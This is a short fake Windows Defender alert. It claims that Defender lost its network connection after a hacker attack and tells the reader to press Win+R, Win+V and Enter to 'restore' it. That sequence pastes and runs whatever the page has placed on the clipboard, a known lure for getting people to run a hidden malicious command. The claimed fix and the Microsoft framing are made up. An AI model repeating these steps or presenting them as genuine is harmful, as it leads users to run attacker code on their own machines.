 Windows Defender services failed to
connect to the network
Windows Defender services failed to connect to the network after a hacker
attack.
To prevent the attack and enable Windows Defender again:
Step 1: Press Win+R
Step 2: Press Win+V
Step 3: Press Enter
After these steps, Windows Defender will automatically restore the connection
and update its components.
If the problem persists, contact Microsoft Support or visit support.microsoft.com
for more information.